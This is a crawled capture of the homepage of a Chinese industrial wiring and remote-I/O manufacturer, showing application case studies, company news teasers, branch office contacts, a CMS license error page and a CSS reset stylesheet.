							<div class="s2p2"><p style="text-indent: 0em;"><span style="font-family: 宋体; font-size: 14px;"></span><span style="font-size: 16px; text-wrap-mode: wrap;"></span></p><p style="text-indent: 2em; line-height: 2em;"><span style="font-size: 16px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">一直以来，尼龙材料（PA66）以其优异的电气性能、阻燃等级和良好的结构（机械）强度等特点，备受各行各业的青睐。但PA66因其自身特性，使得它与其他金属或塑性材料之间的粘接性不佳，在例如IP67环境中、压力环境中及液态渗透、渗漏等等诸多环境中使用存在着风险。</span></p><p style="text-indent: 2em; line-height: 2em;"><span style="font-size: 16px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">在预制连接线束的应用领域，PA66的使用不可或缺，其与PVC、PUR等等线缆外被材料的粘接性困扰并影响着其行业应用的推广和使用。德荣工业的应用开发部门和研发部门自首次接收客户需求即潜心开发研究，通过工艺的开发和借助活性粘结剂等手段，成功的实现了PA66与PVC、PUR等线缆外被的充分粘接。工艺完成后的成品预制连接器性能稳定、PA66成型包覆与线缆连接充分，满足IP67/69K的防护等级，电气绝缘性能和抗拉伸性能优异。</span></p><p style="text-indent: 2em; line-height: 2em;"><span style="font-size: 16px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">德荣工业的PA66成型后的粘接工艺已经能够满足多行业的应用需求，赢得了客户的认可，成为连接器行业领先的产品制造商！</span></p><p></p></div>
							<a class="s2p3" href="/application/436.html">查看详情</a>
						</div>
					</div>
					
					<div class="swiper-slide">
						<img src="/static/upload/image/20231107/1699339621578332.jpg" class="s2z">
						<div class="s2y">
							<div class="s2p1">工业融合 - 家具自动化生产线</div>
							<div class="s2p2"><p><span style="font-size: 16px;">在制造中使用的压机上，经常由机械手使用真空夹具来移进和移出处理过程中的钣金部件。因此，多运动系统会运用更多的传感器及执行器。通过标准I/O监测。而独立进行工具测试且接线简单，因此调试更快且安全。</span></p><p><br/></p><p><br/></p></div>
							<a class="s2p3" href="/application/72.html">查看详情</a>
						</div>
					</div>
					
					<div class="swiper-slide">
						<img src="/static/upload/image/20231107/1699340352292010.jpg" class="s2z">
						<div class="s2y">
							<div class="s2p1">工业融合 - 建筑脚手架焊接生产线</div>
							<div class="s2p2"></div>
							<a class="s2p3" href="/application/71.html">查看详情</a>
						</div>
					</div>
					
					<div class="swiper-slide">
						<img src="/static/upload/image/20231106/1699265095655188.jpg" class="s2z">
						<div class="s2y">
							<div class="s2p1">工业融合 - 锂电生产线</div>
							<div class="s2p2"><p><span style="font-size: 16px;">储能是支撑新型电力系统的重要技术和基础装备。能够为电网运行提供调峰、调频、备用、黑启动、需求响应支撑等多种服务，是提升传统电力系统灵活性、经济性和安全性的重要手段；储能能够促进能源生产消费开放共享和灵活交易、实现多能协同，是构建能源互联网，推动电力体制改革和促进能源新业态发展的核心基础。可靠的IO模块控制产品就成为了储能箱的必选产品，其体积小，可工作环境温度宽泛，以提高储能箱的安全性，操作性，规范性。</span></p><p><br/></p></div>
							<a class="s2p3" href="/application/38.html">查看详情</a>
						</div>
					</div>
					 
				</div>
				<!-- Add Pagination -->
				<div class="swiper-pagination s2pagination">
				</div>	
			</div>
			<script>
			    var s2swiper = new Swiper('.s2swiper', {
			      	slidesPerView: 1,//一页显示几个，可以小数点
			      	spaceBetween: 50,//右间距
			      	roundLengths : true, //边界不模糊取整
			      	grabCursor : true,//抓手样式
			      	loop: true,//循环播放
			      	autoplay: {//自动轮播
			        	delay: 9500,
			        	disableOnInteraction: false,
			      	},
			      	pagination: {//分页器
			        	el: '.s2pagination',
			        	clickable: true,//点击控制
			      	},
			      	parallax:true,
			    });  
			</script>
			<div class="clear"></div>
		</div>
	</div>
</section>
<!-- case end -->
<!-- news start -->
<section class="s3">
	<div class="center">
		<div class="indextitle">
			<div class="ititle1">
				新闻中心
			</div>
			
			<a href="/news/" class="ititle2">
				更多资讯 <svg t="1692866341950" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1530" width="14" height="14"><path d="M761.055557 532.128047c0.512619-0.992555 1.343475-1.823411 1.792447-2.848649 8.800538-18.304636 5.919204-40.703346-9.664077-55.424808L399.935923 139.743798c-19.264507-18.208305-49.631179-17.344765-67.872168 1.888778-18.208305 19.264507-17.375729 49.631179 1.888778 67.872168l316.960409 299.839269L335.199677 813.631716c-19.071845 18.399247-19.648112 48.767639-1.247144 67.872168 9.407768 9.791372 21.984142 14.688778 34.560516 14.688778 12.000108 0 24.000215-4.479398 33.311652-13.439914l350.048434-337.375729c0.672598-0.672598 0.927187-1.599785 1.599785-2.303346 0.512619-0.479935 1.056202-0.832576 1.567101-1.343475C757.759656 538.879828 759.199462 535.391265 761.055557 532.128047z" fill="#575B66" p-id="1531"></path></svg>
			</a>
			
		</div>
		<div class="s3c">
			
			<a class="s3z" href="/article1/39.html">
				<div class="s3zimg" style="background-image:url('/static/upload/image/20230902/1693646398856970.jpg');">
				</div>
				<p class="s3p1">快速连接、立即使用</p>
				<p class="s3p2">
					<svg t="1693031076527" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1551" width="16" height="16"><path d="M725.333333 170.666667h74.709334C864.853333 170.666667 917.333333 223.189333 917.333333 288.096V799.893333C917.333333 864.757333 864.832 917.333333 800.042667 917.333333H223.957333C159.146667 917.333333 106.666667 864.810667 106.666667 799.904V288.106667C106.666667 223.242667 159.168 170.666667 223.957333 170.666667H298.666667v-32a32 32 0 0 1 64 0v32h298.666666v-32a32 32 0 0 1 64 0v32z m0 64v32a32 32 0 0 1-64 0v-32H362.666667v32a32 32 0 0 1-64 0v-32h-74.709334A53.354667 53.354667 0 0 0 170.666667 288.096V799.893333A53.301333 53.301333 0 0 0 223.957333 853.333333h576.085334A53.354667 53.354667 0 0 0 853.333333 799.904V288.106667A53.301333 53.301333 0 0 0 800.042667 234.666667H725.333333z m-10.666666 224a32 32 0 0 1 0 64H309.333333a32 32 0 0 1 0-64h405.333334zM586.666667 618.666667a32 32 0 0 1 0 64H309.333333a32 32 0 0 1 0-64h277.333334z" fill="#666666" p-id="1552"></path></svg>
					<span>2023-07-28</span>
					<svg t="1693031118532" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2630" width="16" height="16"><path d="M512 832c-156.448 0-296.021333-98.730667-418.410667-291.605333a52.938667 52.938667 0 0 1 0-56.789334C215.978667 290.730667 355.552 192 512 192c156.448 0 296.021333 98.730667 418.410667 291.605333a52.938667 52.938667 0 0 1 0 56.789334C808.021333 733.269333 668.448 832 512 832z m0-576c-129.514667 0-249.461333 83.850667-360.117333 256C262.538667 684.149333 382.485333 768 512 768c129.514667 0 249.461333-83.850667 360.117333-256C761.461333 339.850667 641.514667 256 512 256z m0 405.333333c-83.210667 0-150.666667-66.858667-150.666667-149.333333S428.789333 362.666667 512 362.666667s150.666667 66.858667 150.666667 149.333333S595.210667 661.333333 512 661.333333z m0-64c47.552 0 86.101333-38.208 86.101333-85.333333S559.552 426.666667 512 426.666667c-47.552 0-86.101333 38.208-86.101333 85.333333s38.549333 85.333333 86.101333 85.333333z" fill="#666666" p-id="2631"></path></svg>
					<span>1381</span>
				</p>
				<p class="s3p3">工业自动化的高度发展，使得现场的传感器越来越多；工业现场布线施工中，大量的接线、走线等等工作占用了用户相当多的技术力量和工时，交付周期长且占用公共资源较多......工业自动化的高度发展，使得现场的传感器越来越多；工业现场布线施工中，大量的接线、走线等等工作占用了用户相当多的技术力量和工时，交付周期长且占</p>
			</a>
			
			<div class="s3y">
				
				<a class="s3y1" href="/article1/94.html">
					<div class="s3yimg" style="background-image:url('/static/upload/image/20230904/1693812971272014.jpg');">
					</div>
					<div class="s3ytext">
						<p class="s3p1">与您的相识从这里开始——德荣工业（DERON.IND）成都工博会精彩回顾</p>
						<p class="s3p2">
							<svg t="1693031076527" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1551" width="16" height="16"><path d="M725.333333 170.666667h74.709334C864.853333 170.666667 917.333333 223.189333 917.333333 288.096V799.893333C917.333333 864.757333 864.832 917.333333 800.042667 917.333333H223.957333C159.146667 917.333333 106.666667 864.810667 106.666667 799.904V288.106667C106.666667 223.242667 159.168 170.666667 223.957333 170.666667H298.666667v-32a32 32 0 0 1 64 0v32h298.666666v-32a32 32 0 0 1 64 0v32z m0 64v32a32 32 0 0 1-64 0v-32H362.666667v32a32 32 0 0 1-64 0v-32h-74.709334A53.354667 53.354667 0 0 0 170.666667 288.096V799.893333A53.301333 53.301333 0 0 0 223.957333 853.333333h576.085334A53.354667 53.354667 0 0 0 853.333333 799.904V288.106667A53.301333 53.301333 0 0 0 800.042667 234.666667H725.333333z m-10.666666 224a32 32 0 0 1 0 64H309.333333a32 32 0 0 1 0-64h405.333334zM586.666667 618.666667a32 32 0 0 1 0 64H309.333333a32 32 0 0 1 0-64h277.333334z" fill="#666666" p-id="1552"></path></svg>
							<span>2023-09-04</span>
							<svg t="1693031118532" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2630" width="16" height="16"><path d="M512 832c-156.448 0-296.021333-98.730667-418.410667-291.605333a52.938667 52.938667 0 0 1 0-56.789334C215.978667 290.730667 355.552 192 512 192c156.448 0 296.021333 98.730667 418.410667 291.605333a52.938667 52.938667 0 0 1 0 56.789334C808.021333 733.269333 668.448 832 512 832z m0-576c-129.514667 0-249.461333 83.850667-360.117333 256C262.538667 684.149333 382.485333 768 512 768c129.514667 0 249.461333-83.850667 360.117333-256C761.461333 339.850667 641.514667 256 512 256z m0 405.333333c-83.210667 0-150.666667-66.858667-150.666667-149.333333S428.789333 362.666667 512 362.666667s150.666667 66.858667 150.666667 149.333333S595.210667 661.333333 512 661.333333z m0-64c47.552 0 86.101333-38.208 86.101333-85.333333S559.552 426.666667 512 426.666667c-47.552 0-86.101333 38.208-86.101333 85.333333s38.549333 85.333333 86.101333 85.333333z" fill="#666666" p-id="2631"></path></svg>
							<span>1542</span>
						</p>
						<p class="s3p3">与您的相识从这里开始——德荣工业（DERON.IND）成都工博会精彩回顾2021为期三天的成都国际工业博览会成功落下帷幕，德荣工业（DERON.IND）在本次展会上重点推荐和展示的五合一协议网关产品，以及德荣工业（DERON.IND）全家族系列产品，获得了众多用户的一致认可与好评，得到了广大用户的肯定。工业融合、互联未来！德荣工业</p>
					</div>
				</a>
				
				<a class="s3y1" href="/article1/89.html">
					<div class="s3yimg" style="background-image:url('/static/upload/image/20231202/1701498987679255.jpg');">
					</div>
					<div class="s3ytext">
						<p class="s3p1">德荣工业重磅推出：协议网关产品</p>
						<p class="s3p2">
							<svg t="1693031076527" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1551" width="16" height="16"><path d="M725.333333 170.666667h74.709334C864.853333 170.666667 917.333333 223.189333 917.333333 288.096V799.893333C917.333333 864.757333 864.832 917.333333 800.042667 917.333333H223.957333C159.146667 917.333333 106.666667 864.810667 106.666667 799.904V288.106667C106.666667 223.242667 159.168 170.666667 223.957333 170.666667H298.666667v-32a32 32 0 0 1 64 0v32h298.666666v-32a32 32 0 0 1 64 0v32z m0 64v32a32 32 0 0 1-64 0v-32H362.666667v32a32 32 0 0 1-64 0v-32h-74.709334A53.354667 53.354667 0 0 0 170.666667 288.096V799.893333A53.301333 53.301333 0 0 0 223.957333 853.333333h576.085334A53.354667 53.354667 0 0 0 853.333333 799.904V288.106667A53.301333 53.301333 0 0 0 800.042667 234.666667H725.333333z m-10.666666 224a32 32 0 0 1 0 64H309.333333a32 32 0 0 1 0-64h405.333334zM586.666667 618.666667a32 32 0 0 1 0 64H309.333333a32 32 0 0 1 0-64h277.333334z" fill="#666666" p-id="1552"></path></svg>
							<span>2023-09-02</span>
							<svg t="1693031118532" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2630" width="16" height="16"><path d="M512 832c-156.448 0-296.021333-98.730667-418.410667-291.605333a52.938667 52.938667 0 0 1 0-56.789334C215.978667 290.730667 355.552 192 512 192c156.448 0 296.021333 98.730667 418.410667 291.605333a52.938667 52.938667 0 0 1 0 56.789334C808.021333 733.269333 668.448 832 512 832z m0-576c-129.514667 0-249.461333 83.850667-360.117333 256C262.538667 684.149333 382.485333 768 512 768c129.514667 0 249.461333-83.850667 360.117333-256C761.461333 339.850667 641.514667 256 512 256z m0 405.333333c-83.210667 0-150.666667-66.858667-150.666667-149.333333S428.789333 362.666667 512 362.666667s150.666667 66.858667 150.666667 149.333333S595.210667 661.333333 512 661.333333z m0-64c47.552 0 86.101333-38.208 86.101333-85.333333S559.552 426.666667 512 426.666667c-47.552 0-86.101333 38.208-86.101333 85.333333s38.549333 85.333333 86.101333 85.333333z" fill="#666666" p-id="2631"></path></svg>
							<span>1263</span>
						</p>
						<p class="s3p3">德荣工业重磅推出：协议网关产品--荆顺利德荣工业近期重磅推出了CC-Link/Profinet转Modbus/RTU协议网关产品，这两款产品均采用PC+ABS材质外壳，环氧树脂灌封工艺，使产品可达到IP67的防护等级。该产品最大扩展及负载电流为8A，扩展连接最大电流4A/支路，从产品外观按功能分为三个区域，最上方是四个CC-LINK协议通讯端口，为</p>
					</div>
				</a>
				
				<a class="s3y1" href="/article1/88.html">
					<div class="s3yimg" style="background-image:url('/static/upload/image/20230902/1693648075911665.jpg');">
					</div>
					<div class="s3ytext">
						<p class="s3p1">德荣工业长三角应用开发中心正式成立</p>
						<p class="s3p2">
							<svg t="1693031076527" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1551" width="16" height="16"><path d="M725.333333 170.666667h74.709334C864.853333 170.666667 917.333333 223.189333 917.333333 288.096V799.893333C917.333333 864.757333 864.832 917.333333 800.042667 917.333333H223.957333C159.146667 917.333333 106.666667 864.810667 106.666667 799.904V288.106667C106.666667 223.242667 159.168 170.666667 223.957333 170.666667H298.666667v-32a32 32 0 0 1 64 0v32h298.666666v-32a32 32 0 0 1 64 0v32z m0 64v32a32 32 0 0 1-64 0v-32H362.666667v32a32 32 0 0 1-64 0v-32h-74.709334A53.354667 53.354667 0 0 0 170.666667 288.096V799.893333A53.301333 53.301333 0 0 0 223.957333 853.333333h576.085334A53.354667 53.354667 0 0 0 853.333333 799.904V288.106667A53.301333 53.301333 0 0 0 800.042667 234.666667H725.333333z m-10.666666 224a32 32 0 0 1 0 64H309.333333a32 32 0 0 1 0-64h405.333334zM586.666667 618.666667a32 32 0 0 1 0 64H309.333333a32 32 0 0 1 0-64h277.333334z" fill="#666666" p-id="1552"></path></svg>
							<span>2023-09-02</span>
							<svg t="1693031118532" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2630" width="16" height="16"><path d="M512 832c-156.448 0-296.021333-98.730667-418.410667-291.605333a52.938667 52.938667 0 0 1 0-56.789334C215.978667 290.730667 355.552 192 512 192c156.448 0 296.021333 98.730667 418.410667 291.605333a52.938667 52.938667 0 0 1 0 56.789334C808.021333 733.269333 668.448 832 512 832z m0-576c-129.514667 0-249.461333 83.850667-360.117333 256C262.538667 684.149333 382.485333 768 512 768c129.514667 0 249.461333-83.850667 360.117333-256C761.461333 339.850667 641.514667 256 512 256z m0 405.333333c-83.210667 0-150.666667-66.858667-150.666667-149.333333S428.789333 362.666667 512 362.666667s150.666667 66.858667 150.666667 149.333333S595.210667 661.333333 512 661.333333z m0-64c47.552 0 86.101333-38.208 86.101333-85.333333S559.552 426.666667 512 426.666667c-47.552 0-86.101333 38.208-86.101333 85.333333s38.549333 85.333333 86.101333 85.333333z" fill="#666666" p-id="2631"></path></svg>
							<span>1562</span>
						</p>
						<p class="s3p3">德荣工业长三角应用开发中心正式成立2020年9月22日，烟台德荣工业有限公司积极筹备建设的苏州应用开发中心及产品展示厅正式投入运营，苏州应用开发中心的成立标志着德荣工业正式融入长三角经济发展圈，为长三角地区打造“中国制造2025”和“工业4.0”，注入新的血液。德荣工业苏州应用开发中心将围绕德荣工业经营理念，秉承</p>
					</div>
				</a>
				

			</div>
		</div>
	</div>
</section>
<!-- news end -->
<!-- contact start -->
<section class="s4">
	<div class="center">
		<div class="indextitle">
			<div class="ititle1">
				快速链接 智享未来
			</div>
			
			<a href="/contact/" class="ititle2">
				查看更多 <svg t="1692866341950" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1530" width="14" height="14"><path d="M761.055557 532.128047c0.512619-0.992555 1.343475-1.823411 1.792447-2.848649 8.800538-18.304636 5.919204-40.703346-9.664077-55.424808L399.935923 139.743798c-19.264507-18.208305-49.631179-17.344765-67.872168 1.888778-18.208305 19.264507-17.375729 49.631179 1.888778 67.872168l316.960409 299.839269L335.199677 813.631716c-19.071845 18.399247-19.648112 48.767639-1.247144 67.872168 9.407768 9.791372 21.984142 14.688778 34.560516 14.688778 12.000108 0 24.000215-4.479398 33.311652-13.439914l350.048434-337.375729c0.672598-0.672598 0.927187-1.599785 1.599785-2.303346 0.512619-0.479935 1.056202-0.832576 1.567101-1.343475C757.759656 538.879828 759.199462 535.391265 761.055557 532.128047z" fill="#575B66" p-id="1531"></path></svg>
			</a>
			
		</div>
		
	</div>
	<div class="s4c" style="background-image:url('/template/default/image/contactbg.jpg');">
		<div class="center">
			<p class="s4p1">在“中国制造2025”和“工业4.0”社会背景感召下，德荣工业应蕴而生；公司秉承“诚信共赢、合作循环”的经营理念，致力于工业现场布线产品的研发、生产制造及工业现场布线系统的集成。</p>
			<div class="s4citems">

				<div class="respon-item">
					<div class="item-img" style="background-image:url('/template/default/image/con1.png');">
					</div>
					<div class="item-d-l">
						<div class="item-desc">
							精工细造
						</div>
					</div>
				</div>
				
				<div class="respon-item">
					<div class="item-img" style="background-image:url('/template/default/image/con2.png');">
					</div>
					<div class="item-d-l">
						<div class="item-desc">
							工业自动化
						</div>
					</div>
				</div>

				<div class="respon-item">
					<div class="item-img" style="background-image:url('/template/default/image/con3.png');">
					</div>
					<div class="item-d-l">
						<div class="item-desc">
							品牌化运作
						</div>
					</div>
				</div>

				<div class="respon-item">
					<div class="item-img" style="background-image:url('/template/default/image/con4.png');">
					</div>
					<div class="item-d-l">
						<div class="item-desc">
							配套程序
						</div>
					</div>
				</div>

				<div class="respon-item">
					<div class="item-img" style="background-image:url('/template/default/image/con5.png');">
					</div>
					<div class="item-d-l">
						<div class="item-desc">
							管家式服务
						</div>
					</div>
				</div>
			</div>

			<div class="s4con">
				<div class="swiper s4swiper">
					<div class="swiper-wrapper">
						
						<div class="swiper-slide">
							<div class="s4p">
								<p class="s4p2">烟台德荣工业有限公司（总公司）</p>
								<p class="s4p3">联系人：林亚南</p>
								<p class="s4p3">电话：188 6566 2020</p>
								<p class="s4p3">地址：山东省|烟台市|烟台经济技术开发区广州路2号（鸿安工业园15#）</p>	
							</div>
						</div>
						
						<div class="swiper-slide">
							<div class="s4p">
								<p class="s4p2">山东分公司</p>
								<p class="s4p3">联系人：吉增昌</p>
								<p class="s4p3">电话：150 6461 6866</p>
								<p class="s4p3">地址：山东省|潍坊市|寒亭区瑞诚大厦1108室</p>	
							</div>
						</div>
						
						<div class="swiper-slide">
							<div class="s4p">
								<p class="s4p2">长三角分公司</p>
								<p class="s4p3">联系人：钱自成</p>
								<p class="s4p3">电话：159 5355 2929</p>
								<p class="s4p3">地址：江苏省|昆山市|玉山镇中华园西路天虹商场建滔中心1号楼2408室</p>	
							</div>
						</div>
						
						<div class="swiper-slide">
							<div class="s4p">
								<p class="s4p2">天津分公司</p>
								<p class="s4p3">联系人：腾宇</p>
								<p class="s4p3">电话：151 2258 7865</p>
								<p class="s4p3">地址：天津市|东丽开发区五纬路58号</p>	
							</div>
						</div>
						
						<div class="swiper-slide">
							<div class="s4p">
								<p class="s4p2">西南分公司</p>
								<p class="s4p3">联系人：张羽鹏</p>
								<p class="s4p3">电话：139 0808 6385</p>
								<p class="s4p3">地址：四川省|成都市|金丰路6号量力五金机电城(量力钢铁交易大厦)C座20楼1-2号</p>	
							</div>
						</div>
						
						<div class="swiper-slide">
							<div class="s4p">
								<p class="s4p2">西南分公司</p>
								<p class="s4p3">联系人：吴勇</p>
								<p class="s4p3">电话：187 0813 7376</p>
								<p class="s4p3">地址：四川省|成都市|金丰路6号量力五金机电城(量力钢铁交易大厦)C座20楼1-2号</p>	
							</div>
						</div>
						
						<div class="swiper-slide">
							<div class="s4p">
								<p class="s4p2">珠三角分公司</p>
								<p class="s4p3">联系人：王长鹏</p>
								<p class="s4p3">电话：135 4418 5497</p>
								<p class="s4p3">地址：广东省|深圳市龙|岗区横岗街道天颂雅苑4栋2314</p>	
							</div>
						</div>
						
						<div class="swiper-slide">
							<div class="s4p">
								<p class="s4p2">东南分公司</p>
								<p class="s4p3">联系人：江青亮</p>
								<p class="s4p3">电话：181 0608 2907</p>
								<p class="s4p3">地址：福建省|厦门市|湖里区钟宅五里1-103</p>	
							</div>
						</div>
						 
					</div>
					<!-- Add Pagination -->
					<div class="swiper-pagination s4pagination">
					</div>	
				</div>
				<script>
				    var s4swiper = new Swiper('.s4swiper', {
				      	
				      	grabCursor : true,//抓手样式
				      	loop: true,//循环播放
				      	autoplay: {//自动轮播
				        	delay: 9500,
				        	disableOnInteraction: false,
				      	},
				      	pagination: {//分页器
				        	el: '.s4pagination',
				        	clickable: true,//点击控制
				      	},
				      	breakpoints: {
				            
				            768: {  //当屏幕宽度大于等于768
				                slidesPerView: 1,
				                spaceBetween: 10
				            },
				            992: {  //当屏幕宽度大于等于992
				                slidesPerView: 2,
				                spaceBetween: 30
				            },
				            1360: {  //当屏幕宽度大于等于1360
				                slidesPerView: 3,
				                spaceBetween: 50
				            },
				            1440: {  //当屏幕宽度大于等于1440
				                slidesPerView: 3,
				                spaceBetween: 100
				            }
				        },
				    });  
				</script>
			</div>
		</div>	
	</div>
</section>
<!-- contact end -->
<div class="footer">
	<div class="center">
		<div class="fz">
			<p class="fzp1">咨询热线</p>
			<p class="fzp2">400  893  9993</p>
			<p class="fzp3">企业邮箱：deron1@deron.ltd</p>
			<p class="fzp3">投诉建议：deron1@deron.ltd</p>
			<p class="fzp3">公司地址：山东省烟台市烟台经济技术<br>
开发区广州路2号(鸿安工业园15#)</p>
			<p class="fzp3"><a href="http://beian.miit.gov.cn/" class="beian" target="_blank" style="color:#bbbbbb">
                    备案号：鲁ICP备19062493号-1
                </a></p>
		</div>
		<div class="fc">
			
		    
		    <div class="caidan-block">
		        <a class="caidan1" href="/product/">产品中心</a>
		        <div class="caidan-line"></div>
		        
		        <a class="caidan2" href="/list_138/">远程IO</a>
		        
		        <a class="caidan2" href="/list_139/">工业网关</a>
		        
		        <a class="caidan2" href="/list_198/">总线阀岛</a>
		        
		        <a class="caidan2" href="/list_140/">工业识别系统</a>
		        
		    </div>
		    
		    
		    <div class="caidan-block">
		        <a class="caidan1" href="/application/">行业应用</a>
		        <div class="caidan-line"></div>
		        
		        <a class="caidan2" href="/application/436.html">工艺突破、尼龙（PA66）与PVC充分粘接需求</a>
		        
		        <a class="caidan2" href="/application/72.html">家具自动化生产线</a>
		        
		        <a class="caidan2" href="/application/71.html">建筑脚手架焊接生产线</a>
		        
		        <a class="caidan2" href="/application/38.html">锂电生产线</a>
		        
		    </div>
		    
		    
		    <div class="caidan-block">
		        <a class="caidan1" href="/case/">现场布线运用案例</a>
		        <div class="caidan-line"></div>
		        
		        <a class="caidan2" href="/case/107.html">自动化现场布线解决方案</a>
		        
		        <a class="caidan2" href="/case/106.html">智能集线器推广视频</a>
		        
		        <a class="caidan2" href="/case/105.html">智能仓储物流</a>
		        
		        <a class="caidan2" href="/case/104.html">协议网关的应用</a>
		        
		    </div>
		    
		    
		    <div class="caidan-block">
		        <a class="caidan1" href="/download">服务支持</a>
		        <div class="caidan-line"></div>
		        
		        <a class="caidan2" href="/download/">下载支持</a>
		        
		        <a class="caidan2" href="/contact/">联系我们</a>
		        
		    </div>
		    
			
			<div class="caidan-block">
			    <a class="caidan1" href="/aboutus">关于我们</a>
			    <div class="caidan-line"></div>
			    
			    <a class="caidan2" href="/aboutus/">公司简介</a>
			    
			    <a class="caidan2" href="/joinus/">招聘信息</a>
			    
			</div>
			
		    
		    <div class="caidan-block">
		        <a class="caidan1" href="/news/">新闻动态</a>
		        <div class="caidan-line"></div>
		        
		        <a class="caidan2" href="/article1/">行业动态</a>
		        
		        <a class="caidan2" href="/list_29/">公司动态</a>
		        
		    </div>
		    
		</div>
		<div class="fy">
			<div class="fytop">
				<div class="fytc">
					<img src="/template/default/image/ft1.png">
				</div>
				<div class="fytc">
					<img src="/template/default/image/ft2.png">
				</div>
				<div class="fytc">
					<img src="/template/default/image/ft3.png">
				</div>
				<div class="fytc">
					<img src="/template/default/image/ft4.png">
				</div>
			</div>
			<div class="fybot">
				<div class="fybc">
					<img src="/template/default/image/fyb1.jpg">
					<p>扫码关注</p>
				</div>
				<div class="fybc">
					<img src="/template/default/image/fyb2.jpg">
					<p>扫码关注</p>
				</div>
			</div>
		</div>
	</div>
	<div class="ft"></div>
</div>

<!--侧边栏-->
<ul class="online">
    <li>
        <span></span>
        
        <a href="tel:159 5355 2929">
        <img src="/template/default/image/index29.png"></a>
        <div class="online1">159 5355 2929</div>
    </li>
    <li>
        <a href="mailto:deron1@deron.ltd"><img src="/template/default/image/index30.png"></a>
        <div class="online2">deron1@deron.ltd</div>
        
        
    </li>
    <li>
        <a href="javascript:void(0);"><img src="/template/default/image/index31.png"></a>
        <div class="online3">
               <img src='/template/default/image/fyb1.jpg' style="width:100px"/>
        </div>
    </li>
   
    <li class="return_top" id="return_top">
        <a href="javascript:scroll(0,0)"><img src="/template/default/image/index32.png"></a>
    </li>
</ul> 
<script type='text/javascript'>
    (function(a, b, c, d, e, j, s) {
        a[d] = a[d] || function() {
            (a[d].a = a[d].a || []).push(arguments)
        };
        j = b.createElement(c),
            s = b.getElementsByTagName(c)[0];
        j.async = true;
        j.charset = 'UTF-8';
        j.src = 'https://static.meiqia.com/widget/loader.js';
        s.parentNode.insertBefore(j, s);
    })(window, document, 'script', '_MEIQIA');
    _MEIQIA('entId', '961df28dad4fc005f67219dca0ffbeee');
</script>




</body>
</html>

<!doctype html>
<html>
<head>
    <meta charset="utf-8">
    <title>错误信息</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
	<meta name="apple-mobile-web-app-capable" content="yes" />
</head>
<body>


<div style="margin-left:10%;margin-top:5%;">
    <div style="margin-bottom:20px;"><img src="/core/template/face02.png" height="120"></div>
    <div style="font-size:20px;margin-bottom:20px;">未匹配到本域名(www.deron-industry.com)有效授权码，请到<a href="http://www.pbootcms.com" target="_blank">PbootCMS官网</a>免费获取，并登录系统后台填写到"全局配置>>配置参数"中。 <span id="time" style="font-size:18px;"></span></div>
    <div><span style="font-size:12px;border-top:1px solid #ccc;color:#ccc;padding-top:2px;">
   		程序版本：3.2.5-20230421
    </span></div>
</div>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.deron-industry.com/template/default/css/reset.css
body_size: 904
content:
@charset "utf-8";

body {
	color: #333;
	font-size: 14px;
	font-family: arial,"Microsoft Yahei";
}

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td {
	margin: 0;
	padding: 0;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

fieldset,img {
	border: 0;
}

address,caption,cite,code,dfn,em,th,var,optgroup {
	font-style: inherit;
	font-weight: inherit;
}

del,ins {
	text-decoration: none;
}

li {
	list-style: none;
}

caption,th {
	text-align: left;
}

q:before,q:after {
	content: '';
}

abbr,acronym {
	border: 0;
	font-variant: normal;
}

sup {
	vertical-align: baseline;
}

sub {
	vertical-align: baseline;
}

input,button,textarea,select,optgroup,option,button {
	font-family: inherit;
	font-size: inherit;
	font-style: inherit;
	font-weight: inherit;
	outline: none;
	border: none;
}



input,select {
	vertical-align: middle;
}

i,em {
	font-style: normal;
}

select,input,button,textarea,button {
	font: 99% arial,helvetica,clean,sans-serif;
}

table {
	font-size: inherit;
	font: 100%;
	border-collapse: collapse;
}

pre,code,kbd,samp,tt {
	font-family: monospace;
	line-height: 100%;
}

dl,dt {
	font-weight: normal;
}

a {
	color: #666;
	text-decoration: none;
  	
}

a:focus,input, button, textarea, select {
	outline: 0;
}
html {
  cursor: url(../image/cur.png), default;
}
a:hover {
	text-decoration: none;
	cursor: url(../image/hcur.png), default;
}

.clear {
	clear: both;
}

.fl {
	float: left;
}

.fr {
	float: right;
}

.center {
	width:100%;
	padding:0 20px;
	margin:0 auto;
	box-sizing:border-box;
	max-width:1460px;
}
* {
  scrollbar-width: none;
}
::-webkit-scrollbar {
    width: 7.5px;
    height: 6px;
    background-color: #f0f0f0;
    display: none
}
::-webkit-scrollbar-thumb {
    background-color: #b1b1b1;
    border-radius: 15px
}
::-webkit-scrollbar-thumb:hover {
    background-color: #777
}
td {
    display: table-cell;
    vertical-align: inherit;
    border:1px solid #666;
    padding:10px 20px;
    box-sizing:border-box;
}
table {
    border-collapse: collapse;
    border-spacing: 2px;
    width:100%;
}
tr td:nth-child(1){
	background: #f7f7f8;
	width:20%;
}
tr td:last-child{
    width:20%;
    background: #f7f7f8;
}
tr td:nth-child(2) {
    width:20%;
    background: #fff;
}
tr td:nth-child(3) {
    width:20%;
    background: #fff;
}
tr td:nth-child(4) {
    width:20%;
    background: #fff;
}
tr td:nth-child(5) {
    width:20%;
    background: #fff;
}

tr:hover td{
	background: #f9e484;
}
